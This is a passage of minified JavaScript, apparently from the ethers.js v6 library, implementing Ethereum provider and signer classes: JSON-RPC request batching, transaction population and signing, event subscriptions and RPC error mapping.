resolveProperties({blockNumber:this.getBlockNumber(),hash:this._perform({method:"broadcastTransaction",signedTransaction:signedTx}),network:this.getNetwork()});const tx=Transaction.from(signedTx);if(tx.hash!==hash){throw new Error("@TODO: the returned hash did not match")}return this._wrapTransactionResponse(tx,network).replaceableTransaction(blockNumber)}async#getBlock(block,includeTransactions){if(isHexString(block,32)){return await this.#perform({method:"getBlock",blockHash:block,includeTransactions:includeTransactions})}let blockTag=this._getBlockTag(block);if(typeof blockTag!=="string"){blockTag=await blockTag}return await this.#perform({method:"getBlock",blockTag:blockTag,includeTransactions:includeTransactions})}async getBlock(block,prefetchTxs){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#getBlock(block,!!prefetchTxs)});if(params==null){return null}return this._wrapBlock(params,network)}async getTransaction(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransaction",hash:hash})});if(params==null){return null}return this._wrapTransactionResponse(params,network)}async getTransactionReceipt(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransactionReceipt",hash:hash})});if(params==null){return null}if(params.gasPrice==null&&params.effectiveGasPrice==null){const tx=await this.#perform({method:"getTransaction",hash:hash});if(tx==null){throw new Error("report this; could not find tx or effectiveGasPrice")}params.effectiveGasPrice=tx.gasPrice}return this._wrapTransactionReceipt(params,network)}async getTransactionResult(hash){const{result}=await resolveProperties({network:this.getNetwork(),result:this.#perform({method:"getTransactionResult",hash:hash})});if(result==null){return null}return hexlify(result)}async getLogs(_filter){let filter=this._getFilter(_filter);if(isPromise$1(filter)){filter=await filter}const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getLogs",filter:filter})});return params.map(p=>this._wrapLog(p,network))}_getProvider(chainId){assert(false,"provider cannot connect to target network","UNSUPPORTED_OPERATION",{operation:"_getProvider()"})}async getResolver(name){return await EnsResolver.fromName(this,name)}async getAvatar(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAvatar()}return null}async resolveName(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAddress()}return null}async lookupAddress(address){address=getAddress(address);const node=namehash(address.substring(2).toLowerCase()+".addr.reverse");try{const ensAddr=await EnsResolver.getEnsAddress(this);const ensContract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],this);const resolver=await ensContract.resolver(node);if(resolver==null||resolver===ZeroAddress){return null}const resolverContract=new Contract(resolver,["function name(bytes32) view returns (string)"],this);const name=await resolverContract.name(node);const check=await this.resolveName(name);if(check!==address){return null}return name}catch(error){if(isError(error,"BAD_DATA")&&error.value==="0x"){return null}if(isError(error,"CALL_EXCEPTION")){return null}throw error}return null}async waitForTransaction(hash,_confirms,timeout){const confirms=_confirms!=null?_confirms:1;if(confirms===0){return this.getTransactionReceipt(hash)}return new Promise(async(resolve,reject)=>{let timer=null;const listener=async blockNumber=>{try{const receipt=await this.getTransactionReceipt(hash);if(receipt!=null){if(blockNumber-receipt.blockNumber+1>=confirms){resolve(receipt);if(timer){clearTimeout(timer);timer=null}return}}}catch(error){console.log("EEE",error)}this.once("block",listener)};if(timeout!=null){timer=setTimeout(()=>{if(timer==null){return}timer=null;this.off("block",listener);reject(makeError("timeout","TIMEOUT",{reason:"timeout"}))},timeout)}listener(await this.getBlockNumber())})}async waitForBlock(blockTag){assert(false,"not implemented yet","NOT_IMPLEMENTED",{operation:"waitForBlock"})}_clearTimeout(timerId){const timer=this.#timers.get(timerId);if(!timer){return}if(timer.timer){clearTimeout(timer.timer)}this.#timers.delete(timerId)}_setTimeout(_func,timeout){if(timeout==null){timeout=0}const timerId=this.#nextTimer++;const func=()=>{this.#timers.delete(timerId);_func()};if(this.paused){this.#timers.set(timerId,{timer:null,func:func,time:timeout})}else{const timer=setTimeout(func,timeout);this.#timers.set(timerId,{timer:timer,func:func,time:getTime$1()})}return timerId}_forEachSubscriber(func){for(const sub of this.#subs.values()){func(sub.subscriber)}}_getSubscriber(sub){switch(sub.type){case"debug":case"error":case"network":return new UnmanagedSubscriber(sub.type);case"block":{const subscriber=new PollingBlockSubscriber(this);subscriber.pollingInterval=this.pollingInterval;return subscriber}case"safe":case"finalized":return new PollingBlockTagSubscriber(this,sub.type);case"event":return new PollingEventSubscriber(this,sub.filter);case"transaction":return new PollingTransactionSubscriber(this,sub.hash);case"orphan":return new PollingOrphanSubscriber(this,sub.filter)}throw new Error(`unsupported event: ${sub.type}`)}_recoverSubscriber(oldSub,newSub){for(const sub of this.#subs.values()){if(sub.subscriber===oldSub){if(sub.started){sub.subscriber.stop()}sub.subscriber=newSub;if(sub.started){newSub.start()}if(this.#pausedState!=null){newSub.pause(this.#pausedState)}break}}}async#hasSub(event,emitArgs){let sub=await getSubscription(event,this);if(sub.type==="event"&&emitArgs&&emitArgs.length>0&&emitArgs[0].removed===true){sub=await getSubscription({orphan:"drop-log",log:emitArgs[0]},this)}return this.#subs.get(sub.tag)||null}async#getSub(event){const subscription=await getSubscription(event,this);const tag=subscription.tag;let sub=this.#subs.get(tag);if(!sub){const subscriber=this._getSubscriber(subscription);const addressableMap=new WeakMap;const nameMap=new Map;sub={subscriber:subscriber,tag:tag,addressableMap:addressableMap,nameMap:nameMap,started:false,listeners:[]};this.#subs.set(tag,sub)}return sub}async on(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:false});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async once(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:true});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async emit(event,...args){const sub=await this.#hasSub(event,args);if(!sub||sub.listeners.length===0){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const payload=new EventPayload(this,once?null:listener,event);try{listener.call(this,...args,payload)}catch(error){}return!once});if(sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return count>0}async listenerCount(event){if(event){const sub=await this.#hasSub(event);if(!sub){return 0}return sub.listeners.length}let total=0;for(const{listeners}of this.#subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await this.#hasSub(event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}let result=[];for(const{listeners}of this.#subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await this.#hasSub(event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(!listener||sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const{tag,started,subscriber}=await this.#getSub(event);if(started){subscriber.stop()}this.#subs.delete(tag)}else{for(const[tag,{started,subscriber}]of this.#subs){if(started){subscriber.stop()}this.#subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return this.off(event,listener)}get destroyed(){return this.#destroyed}destroy(){this.removeAllListeners();for(const timerId of this.#timers.keys()){this._clearTimeout(timerId)}this.#destroyed=true}get paused(){return this.#pausedState!=null}set paused(pause){if(!!pause===this.paused){return}if(this.paused){this.resume()}else{this.pause(false)}}pause(dropWhilePaused){this.#lastBlockNumber=-1;if(this.#pausedState!=null){if(this.#pausedState==!!dropWhilePaused){return}assert(false,"cannot change pause type; resume first","UNSUPPORTED_OPERATION",{operation:"pause"})}this._forEachSubscriber(s=>s.pause(dropWhilePaused));this.#pausedState=!!dropWhilePaused;for(const timer of this.#timers.values()){if(timer.timer){clearTimeout(timer.timer)}timer.time=getTime$1()-timer.time}}resume(){if(this.#pausedState==null){return}this._forEachSubscriber(s=>s.resume());this.#pausedState=null;for(const timer of this.#timers.values()){let timeout=timer.time;if(timeout<0){timeout=0}timer.time=getTime$1();setTimeout(timer.func,timeout)}}}function _parseString(result,start){try{const bytes=_parseBytes(result,start);if(bytes){return toUtf8String(bytes)}}catch(error){}return null}function _parseBytes(result,start){if(result==="0x"){return null}try{const offset=getNumber(dataSlice(result,start,start+32));const length=getNumber(dataSlice(result,offset,offset+32));return dataSlice(result,offset+32,offset+32+length)}catch(error){}return null}function numPad(value){const result=toBeArray(value);if(result.length>32){throw new Error("internal; should not happen")}const padded=new Uint8Array(32);padded.set(result,32-result.length);return padded}function bytesPad(value){if(value.length%32===0){return value}const result=new Uint8Array(Math.ceil(value.length/32)*32);result.set(value);return result}const empty=new Uint8Array([]);function encodeBytes(datas){const result=[];let byteCount=0;for(let i=0;i<datas.length;i++){result.push(empty);byteCount+=32}for(let i=0;i<datas.length;i++){const data=getBytes(datas[i]);result[i]=numPad(byteCount);result.push(numPad(data.length));result.push(bytesPad(data));byteCount+=32+Math.ceil(data.length/32)*32}return concat(result)}const zeros="0x0000000000000000000000000000000000000000000000000000000000000000";function parseOffchainLookup(data){const result={sender:"",urls:[],calldata:"",selector:"",extraData:"",errorArgs:[]};assert(dataLength(data)>=5*32,"insufficient OffchainLookup data","OFFCHAIN_FAULT",{reason:"insufficient OffchainLookup data"});const sender=dataSlice(data,0,32);assert(dataSlice(sender,0,12)===dataSlice(zeros,0,12),"corrupt OffchainLookup sender","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup sender"});result.sender=dataSlice(sender,12);try{const urls=[];const urlsOffset=getNumber(dataSlice(data,32,64));const urlsLength=getNumber(dataSlice(data,urlsOffset,urlsOffset+32));const urlsData=dataSlice(data,urlsOffset+32);for(let u=0;u<urlsLength;u++){const url=_parseString(urlsData,u*32);if(url==null){throw new Error("abort")}urls.push(url)}result.urls=urls}catch(error){assert(false,"corrupt OffchainLookup urls","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup urls"})}try{const calldata=_parseBytes(data,64);if(calldata==null){throw new Error("abort")}result.calldata=calldata}catch(error){assert(false,"corrupt OffchainLookup calldata","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup calldata"})}assert(dataSlice(data,100,128)===dataSlice(zeros,0,28),"corrupt OffchainLookup callbaackSelector","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup callbaackSelector"});result.selector=dataSlice(data,96,100);try{const extraData=_parseBytes(data,128);if(extraData==null){throw new Error("abort")}result.extraData=extraData}catch(error){assert(false,"corrupt OffchainLookup extraData","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup extraData"})}result.errorArgs="sender,urls,calldata,selector,extraData".split(/,/).map(k=>result[k]);return result}function checkProvider(signer,operation){if(signer.provider){return signer.provider}assert(false,"missing provider","UNSUPPORTED_OPERATION",{operation:operation})}async function populate(signer,tx){let pop=copyRequest(tx);if(pop.to!=null){pop.to=resolveAddress(pop.to,signer)}if(pop.from!=null){const from=pop.from;pop.from=Promise.all([signer.getAddress(),resolveAddress(from,signer)]).then(([address,from])=>{assertArgument(address.toLowerCase()===from.toLowerCase(),"transaction from mismatch","tx.from",from);return address})}else{pop.from=signer.getAddress()}return await resolveProperties(pop)}class AbstractSigner{provider;constructor(provider){defineProperties(this,{provider:provider||null})}async getNonce(blockTag){return checkProvider(this,"getTransactionCount").getTransactionCount(await this.getAddress(),blockTag)}async populateCall(tx){const pop=await populate(this,tx);return pop}async populateTransaction(tx){const provider=checkProvider(this,"populateTransaction");const pop=await populate(this,tx);if(pop.nonce==null){pop.nonce=await this.getNonce("pending")}if(pop.gasLimit==null){pop.gasLimit=await this.estimateGas(pop)}const network=await this.provider.getNetwork();if(pop.chainId!=null){const chainId=getBigInt(pop.chainId);assertArgument(chainId===network.chainId,"transaction chainId mismatch","tx.chainId",tx.chainId)}else{pop.chainId=network.chainId}const hasEip1559=pop.maxFeePerGas!=null||pop.maxPriorityFeePerGas!=null;if(pop.gasPrice!=null&&(pop.type===2||hasEip1559)){assertArgument(false,"eip-1559 transaction do not support gasPrice","tx",tx)}else if((pop.type===0||pop.type===1)&&hasEip1559){assertArgument(false,"pre-eip-1559 transaction do not support maxFeePerGas/maxPriorityFeePerGas","tx",tx)}if((pop.type===2||pop.type==null)&&(pop.maxFeePerGas!=null&&pop.maxPriorityFeePerGas!=null)){pop.type=2}else if(pop.type===0||pop.type===1){const feeData=await provider.getFeeData();assert(feeData.gasPrice!=null,"network does not support gasPrice","UNSUPPORTED_OPERATION",{operation:"getGasPrice"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}}else{const feeData=await provider.getFeeData();if(pop.type==null){if(feeData.maxFeePerGas!=null&&feeData.maxPriorityFeePerGas!=null){pop.type=2;if(pop.gasPrice!=null){const gasPrice=pop.gasPrice;delete pop.gasPrice;pop.maxFeePerGas=gasPrice;pop.maxPriorityFeePerGas=gasPrice}else{if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}else if(feeData.gasPrice!=null){assert(!hasEip1559,"network does not support EIP-1559","UNSUPPORTED_OPERATION",{operation:"populateTransaction"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}pop.type=0}else{assert(false,"failed to get consistent fee data","UNSUPPORTED_OPERATION",{operation:"signer.getFeeData"})}}else if(pop.type===2||pop.type===3){if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}return await resolveProperties(pop)}async estimateGas(tx){return checkProvider(this,"estimateGas").estimateGas(await this.populateCall(tx))}async call(tx){return checkProvider(this,"call").call(await this.populateCall(tx))}async resolveName(name){const provider=checkProvider(this,"resolveName");return await provider.resolveName(name)}async sendTransaction(tx){const provider=checkProvider(this,"sendTransaction");const pop=await this.populateTransaction(tx);delete pop.from;const txObj=Transaction.from(pop);return await provider.broadcastTransaction(await this.signTransaction(txObj))}}class VoidSigner extends AbstractSigner{address;constructor(address,provider){super(provider);defineProperties(this,{address:address})}async getAddress(){return this.address}connect(provider){return new VoidSigner(this.address,provider)}#throwUnsupported(suffix,operation){assert(false,`VoidSigner cannot sign ${suffix}`,"UNSUPPORTED_OPERATION",{operation:operation})}async signTransaction(tx){this.#throwUnsupported("transactions","signTransaction")}async signMessage(message){this.#throwUnsupported("messages","signMessage")}async signTypedData(domain,types,value){this.#throwUnsupported("typed-data","signTypedData")}}const shown=new Set;function showThrottleMessage(service){if(shown.has(service)){return}shown.add(service);console.log("========= NOTICE =========");console.log(`Request-Rate Exceeded for ${service} (this message will not be repeated)`);console.log("");console.log("The default API keys for each service are provided as a highly-throttled,");console.log("community resource for low-traffic projects and early prototyping.");console.log("");console.log("While your application will continue to function, we highly recommended");console.log("signing up for your own API keys to improve performance, increase your");console.log("request rate/limit and enable other perks, such as metrics and advanced APIs.");console.log("");console.log("For more details: https://docs.ethers.org/api-keys/");console.log("==========================")}function copy(obj){return JSON.parse(JSON.stringify(obj))}class FilterIdSubscriber{#provider;#filterIdPromise;#poller;#running;#network;#hault;constructor(provider){this.#provider=provider;this.#filterIdPromise=null;this.#poller=this.#poll.bind(this);this.#running=false;this.#network=null;this.#hault=false}_subscribe(provider){throw new Error("subclasses must override this")}_emitResults(provider,result){throw new Error("subclasses must override this")}_recover(provider){throw new Error("subclasses must override this")}async#poll(blockNumber){try{if(this.#filterIdPromise==null){this.#filterIdPromise=this._subscribe(this.#provider)}let filterId=null;try{filterId=await this.#filterIdPromise}catch(error){if(!isError(error,"UNSUPPORTED_OPERATION")||error.operation!=="eth_newFilter"){throw error}}if(filterId==null){this.#filterIdPromise=null;this.#provider._recoverSubscriber(this,this._recover(this.#provider));return}const network=await this.#provider.getNetwork();if(!this.#network){this.#network=network}if(this.#network.chainId!==network.chainId){throw new Error("chaid changed")}if(this.#hault){return}const result=await this.#provider.send("eth_getFilterChanges",[filterId]);await this._emitResults(this.#provider,result)}catch(error){console.log("@TODO",error)}this.#provider.once("block",this.#poller)}#teardown(){const filterIdPromise=this.#filterIdPromise;if(filterIdPromise){this.#filterIdPromise=null;filterIdPromise.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_uninstallFilter",[filterId])})}}start(){if(this.#running){return}this.#running=true;this.#poll(-2)}stop(){if(!this.#running){return}this.#running=false;this.#hault=true;this.#teardown();this.#provider.off("block",this.#poller)}pause(dropWhilePaused){if(dropWhilePaused){this.#teardown()}this.#provider.off("block",this.#poller)}resume(){this.start()}}class FilterIdEventSubscriber extends FilterIdSubscriber{#event;constructor(provider,filter){super(provider);this.#event=copy(filter)}_recover(provider){return new PollingEventSubscriber(provider,this.#event)}async _subscribe(provider){const filterId=await provider.send("eth_newFilter",[this.#event]);return filterId}async _emitResults(provider,results){for(const result of results){provider.emit(this.#event,provider._wrapLog(result,provider._network))}}}class FilterIdPendingSubscriber extends FilterIdSubscriber{async _subscribe(provider){return await provider.send("eth_newPendingTransactionFilter",[])}async _emitResults(provider,results){for(const result of results){provider.emit("pending",result)}}}const Primitive="bigint,boolean,function,number,string,symbol".split(/,/g);function deepCopy(value){if(value==null||Primitive.indexOf(typeof value)>=0){return value}if(typeof value.getAddress==="function"){return value}if(Array.isArray(value)){return value.map(deepCopy)}if(typeof value==="object"){return Object.keys(value).reduce((accum,key)=>{accum[key]=value[key];return accum},{})}throw new Error(`should not happen: ${value} (${typeof value})`)}function stall$3(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getLowerCase(value){if(value){return value.toLowerCase()}return value}function isPollable(value){return value&&typeof value.pollingInterval==="number"}const defaultOptions={polling:false,staticNetwork:null,batchStallTime:10,batchMaxSize:1<<20,batchMaxCount:100,cacheTimeout:250,pollingInterval:4e3};class JsonRpcSigner extends AbstractSigner{address;constructor(provider,address){super(provider);address=getAddress(address);defineProperties(this,{address:address})}connect(provider){assert(false,"cannot reconnect JsonRpcSigner","UNSUPPORTED_OPERATION",{operation:"signer.connect"})}async getAddress(){return this.address}async populateTransaction(tx){return await this.populateCall(tx)}async sendUncheckedTransaction(_tx){const tx=deepCopy(_tx);const promises=[];if(tx.from){const _from=tx.from;promises.push((async()=>{const from=await resolveAddress(_from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from})())}else{tx.from=this.address}if(tx.gasLimit==null){promises.push((async()=>{tx.gasLimit=await this.provider.estimateGas({...tx,from:this.address})})())}if(tx.to!=null){const _to=tx.to;promises.push((async()=>{tx.to=await resolveAddress(_to,this.provider)})())}if(promises.length){await Promise.all(promises)}const hexTx=this.provider.getRpcTransaction(tx);return this.provider.send("eth_sendTransaction",[hexTx])}async sendTransaction(tx){const blockNumber=await this.provider.getBlockNumber();const hash=await this.sendUncheckedTransaction(tx);return await new Promise((resolve,reject)=>{const timeouts=[1e3,100];let invalids=0;const checkTx=async()=>{try{const tx=await this.provider.getTransaction(hash);if(tx!=null){resolve(tx.replaceableTransaction(blockNumber));return}}catch(error){if(isError(error,"CANCELLED")||isError(error,"BAD_DATA")||isError(error,"NETWORK_ERROR")){if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;reject(error);return}if(isError(error,"INVALID_ARGUMENT")){invalids++;if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;if(invalids>10){reject(error);return}}this.provider.emit("error",makeError("failed to fetch transation after sending (will try again)","UNKNOWN_ERROR",{error:error}))}this.provider._setTimeout(()=>{checkTx()},timeouts.pop()||4e3)};checkTx()})}async signTransaction(_tx){const tx=deepCopy(_tx);if(tx.from){const from=await resolveAddress(tx.from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from}else{tx.from=this.address}const hexTx=this.provider.getRpcTransaction(tx);return await this.provider.send("eth_signTransaction",[hexTx])}async signMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("personal_sign",[hexlify(message),this.address.toLowerCase()])}async signTypedData(domain,types,_value){const value=deepCopy(_value);const populated=await TypedDataEncoder.resolveNames(domain,types,value,async value=>{const address=await resolveAddress(value);assertArgument(address!=null,"TypedData does not support null address","value",value);return address});return await this.provider.send("eth_signTypedData_v4",[this.address.toLowerCase(),JSON.stringify(TypedDataEncoder.getPayload(populated.domain,types,populated.value))])}async unlock(password){return this.provider.send("personal_unlockAccount",[this.address.toLowerCase(),password,null])}async _legacySignMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("eth_sign",[this.address.toLowerCase(),hexlify(message)])}}class JsonRpcApiProvider extends AbstractProvider{#options;#nextId;#payloads;#drainTimer;#notReady;#network;#pendingDetectNetwork;#scheduleDrain(){if(this.#drainTimer){return}const stallTime=this._getOption("batchMaxCount")===1?0:this._getOption("batchStallTime");this.#drainTimer=setTimeout(()=>{this.#drainTimer=null;const payloads=this.#payloads;this.#payloads=[];while(payloads.length){const batch=[payloads.shift()];while(payloads.length){if(batch.length===this.#options.batchMaxCount){break}batch.push(payloads.shift());const bytes=JSON.stringify(batch.map(p=>p.payload));if(bytes.length>this.#options.batchMaxSize){payloads.unshift(batch.pop());break}}(async()=>{const payload=batch.length===1?batch[0].payload:batch.map(p=>p.payload);this.emit("debug",{action:"sendRpcPayload",payload:payload});try{const result=await this._send(payload);this.emit("debug",{action:"receiveRpcResult",result:result});for(const{resolve,reject,payload}of batch){if(this.destroyed){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}));continue}const resp=result.filter(r=>r.id===payload.id)[0];if(resp==null){const error=makeError("missing response for request","BAD_DATA",{value:result,info:{payload:payload}});this.emit("error",error);reject(error);continue}if("error"in resp){reject(this.getRpcError(payload,resp));continue}resolve(resp.result)}}catch(error){this.emit("debug",{action:"receiveRpcError",error:error});for(const{reject}of batch){reject(error)}}})()}},stallTime)}constructor(network,options){super(network,options);this.#nextId=1;this.#options=Object.assign({},defaultOptions,options||{});this.#payloads=[];this.#drainTimer=null;this.#network=null;this.#pendingDetectNetwork=null;{let resolve=null;const promise=new Promise(_resolve=>{resolve=_resolve});this.#notReady={promise:promise,resolve:resolve}}const staticNetwork=this._getOption("staticNetwork");if(typeof staticNetwork==="boolean"){assertArgument(!staticNetwork||network!=="any","staticNetwork cannot be used on special network 'any'","options",options);if(staticNetwork&&network!=null){this.#network=Network.from(network)}}else if(staticNetwork){assertArgument(network==null||staticNetwork.matches(network),"staticNetwork MUST match network object","options",options);this.#network=staticNetwork}}_getOption(key){return this.#options[key]}get _network(){assert(this.#network,"network is not available yet","NETWORK_ERROR");return this.#network}async _perform(req){if(req.method==="call"||req.method==="estimateGas"){let tx=req.transaction;if(tx&&tx.type!=null&&getBigInt(tx.type)){if(tx.maxFeePerGas==null&&tx.maxPriorityFeePerGas==null){const feeData=await this.getFeeData();if(feeData.maxFeePerGas==null&&feeData.maxPriorityFeePerGas==null){req=Object.assign({},req,{transaction:Object.assign({},tx,{type:undefined})})}}}}const request=this.getRpcRequest(req);if(request!=null){return await this.send(request.method,request.args)}return super._perform(req)}async _detectNetwork(){const network=this._getOption("staticNetwork");if(network){if(network===true){if(this.#network){return this.#network}}else{return network}}if(this.#pendingDetectNetwork){return await this.#pendingDetectNetwork}if(this.ready){this.#pendingDetectNetwork=(async()=>{try{const result=Network.from(getBigInt(await this.send("eth_chainId",[])));this.#pendingDetectNetwork=null;return result}catch(error){this.#pendingDetectNetwork=null;throw error}})();return await this.#pendingDetectNetwork}this.#pendingDetectNetwork=(async()=>{const payload={id:this.#nextId++,method:"eth_chainId",params:[],jsonrpc:"2.0"};this.emit("debug",{action:"sendRpcPayload",payload:payload});let result;try{result=(await this._send(payload))[0];this.#pendingDetectNetwork=null}catch(error){this.#pendingDetectNetwork=null;this.emit("debug",{action:"receiveRpcError",error:error});throw error}this.emit("debug",{action:"receiveRpcResult",result:result});if("result"in result){return Network.from(getBigInt(result.result))}throw this.getRpcError(payload,result)})();return await this.#pendingDetectNetwork}_start(){if(this.#notReady==null||this.#notReady.resolve==null){return}this.#notReady.resolve();this.#notReady=null;(async()=>{while(this.#network==null&&!this.destroyed){try{this.#network=await this._detectNetwork()}catch(error){if(this.destroyed){break}console.log("JsonRpcProvider failed to detect network and cannot start up; retry in 1s (perhaps the URL is wrong or the node is not started)");this.emit("error",makeError("failed to bootstrap network detection","NETWORK_ERROR",{event:"initial-network-discovery",info:{error:error}}));await stall$3(1e3)}}this.#scheduleDrain()})()}async _waitUntilReady(){if(this.#notReady==null){return}return await this.#notReady.promise}_getSubscriber(sub){if(sub.type==="pending"){return new FilterIdPendingSubscriber(this)}if(sub.type==="event"){if(this._getOption("polling")){return new PollingEventSubscriber(this,sub.filter)}return new FilterIdEventSubscriber(this,sub.filter)}if(sub.type==="orphan"&&sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("orphan")}return super._getSubscriber(sub)}get ready(){return this.#notReady==null}getRpcTransaction(tx){const result={};["chainId","gasLimit","gasPrice","type","maxFeePerGas","maxPriorityFeePerGas","nonce","value"].forEach(key=>{if(tx[key]==null){return}let dstKey=key;if(key==="gasLimit"){dstKey="gas"}result[dstKey]=toQuantity(getBigInt(tx[key],`tx.${key}`))});["from","to","data"].forEach(key=>{if(tx[key]==null){return}result[key]=hexlify(tx[key])});if(tx.accessList){result["accessList"]=accessListify(tx.accessList)}if(tx.blobVersionedHashes){result["blobVersionedHashes"]=tx.blobVersionedHashes.map(h=>h.toLowerCase())}return result}getRpcRequest(req){switch(req.method){case"chainId":return{method:"eth_chainId",args:[]};case"getBlockNumber":return{method:"eth_blockNumber",args:[]};case"getGasPrice":return{method:"eth_gasPrice",args:[]};case"getPriorityFee":return{method:"eth_maxPriorityFeePerGas",args:[]};case"getBalance":return{method:"eth_getBalance",args:[getLowerCase(req.address),req.blockTag]};case"getTransactionCount":return{method:"eth_getTransactionCount",args:[getLowerCase(req.address),req.blockTag]};case"getCode":return{method:"eth_getCode",args:[getLowerCase(req.address),req.blockTag]};case"getStorage":return{method:"eth_getStorageAt",args:[getLowerCase(req.address),"0x"+req.position.toString(16),req.blockTag]};case"broadcastTransaction":return{method:"eth_sendRawTransaction",args:[req.signedTransaction]};case"getBlock":if("blockTag"in req){return{method:"eth_getBlockByNumber",args:[req.blockTag,!!req.includeTransactions]}}else if("blockHash"in req){return{method:"eth_getBlockByHash",args:[req.blockHash,!!req.includeTransactions]}}break;case"getTransaction":return{method:"eth_getTransactionByHash",args:[req.hash]};case"getTransactionReceipt":return{method:"eth_getTransactionReceipt",args:[req.hash]};case"call":return{method:"eth_call",args:[this.getRpcTransaction(req.transaction),req.blockTag]};case"estimateGas":{return{method:"eth_estimateGas",args:[this.getRpcTransaction(req.transaction)]}}case"getLogs":if(req.filter&&req.filter.address!=null){if(Array.isArray(req.filter.address)){req.filter.address=req.filter.address.map(getLowerCase)}else{req.filter.address=getLowerCase(req.filter.address)}}return{method:"eth_getLogs",args:[req.filter]}}return null}getRpcError(payload,_error){const{method}=payload;const{error}=_error;if(method==="eth_estimateGas"&&error.message){const msg=error.message;if(!msg.match(/revert/i)&&msg.match(/insufficient funds/i)){return makeError("insufficient funds","INSUFFICIENT_FUNDS",{transaction:payload.params[0],info:{payload:payload,error:error}})}}if(method==="eth_call"||method==="eth_estimateGas"){const result=spelunkData(error);const e=AbiCoder.getBuiltinCallException(method==="eth_call"?"call":"estimateGas",payload.params[0],result?result.data:null);e.info={error:error,payload:payload};return e}const message=JSON.stringify(spelunkMessage(error));if(typeof error.message==="string"&&error.message.match(/user denied|ethers-user-denied/i)){const actionMap={eth_sign:"signMessage",personal_sign:"signMessage",eth_signTypedData_v4:"signTypedData",eth_signTransaction:"signTransaction",eth_sendTransaction:"sendTransaction",eth_requestAccounts:"requestAccess",wallet_requestAccounts:"requestAccess"};return makeError(`user rejected action`,"ACTION_REJECTED",{action:actionMap[method]||"unknown",reason:"rejected",info:{payload:payload,error:error}})}if(method==="eth_sendRawTransaction"||method==="eth_sendTransaction"){const transaction=payload.params[0];if(message.match(/insufficient funds|base fee exceeds gas limit/i)){return makeError("insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction,info:{error:error}})}if(message.match(/nonce/i)&&message.match(/too low/i)){return makeError("nonce has already been used","NONCE_EXPIRED",{transaction:transaction,info:{error:error}})}if(message.match(/replacement transaction/i)&&message.match(/underpriced/i)){return makeError("replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction,info:{error:error}})}if(message.match(/only replay-protected/i)){return makeError("legacy pre-eip-155 transactions not supported","UNSUPPORTED_OPERATION",{operation:method,info:{transaction:transaction,info:{error:error}}})}}let unsupported=!!message.match(/the method .* does not exist/i);if(!unsupported){if(error&&error.details&&error.details.startsWith("Unauthorized method:")){unsupported=true}}if(unsupported){return makeError("unsupported operation","UNSUPPORTED_OPERATION",{operation:payload.method,info:{error:error,payload:payload}})}return makeError("could not coalesce error","UNKNOWN_ERROR",{error:error,payload:payload})}send(method,params){if(this.destroyed){return Promise.reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:method}))}const id=this.#nextId++;const promise=new Promise((resolve,reject)=>{this.#payloads.push({resolve:resolve,reject:reject,payload:{method:method,params:params,id:id,jsonrpc:"2.0"}})});this.#scheduleDrain();return promise}async getSigner(address){if(address==null){address=0}const accountsPromise=this.send("eth_accounts",[]);if(typeof address==="number"){const accounts=await accountsPromise;if(address>=accounts.length){throw new Error("no such account")}return new JsonRpcSigner(this,accounts[address])}const{accounts}=await resolveProperties({network:this.getNetwork(),accounts:accountsPromise});address=getAddress(address);for(const account of accounts){if(getAddress(account)===address){return new JsonRpcSigner(this,address)}}throw new Error("invalid account")}async listAccounts(){const accounts=await this.send("eth_accounts",[]);return 